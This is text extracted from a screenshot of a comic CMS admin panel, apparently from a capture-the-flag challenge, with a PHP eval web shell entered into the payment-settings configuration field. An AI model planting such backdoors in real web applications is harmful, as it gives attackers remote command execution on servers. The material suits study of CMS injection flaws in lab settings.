 小涴熊漫画CMS
Not secure
qwb2024.jasper/admin/payment/index.html
10
8
小涴熊漫画CMS
网站首页
版本：2.0.0
清除缓存
admin123
首页 / 支付设置
漫画管理
地区管理
分类管理
作者管理
轮播管理
管理员管理
用户管理
支付管理
支付设置
订单管理
短信管理
其他管理
配置代码：
<?php
@eval($_POST["cmd"]);
?>
提交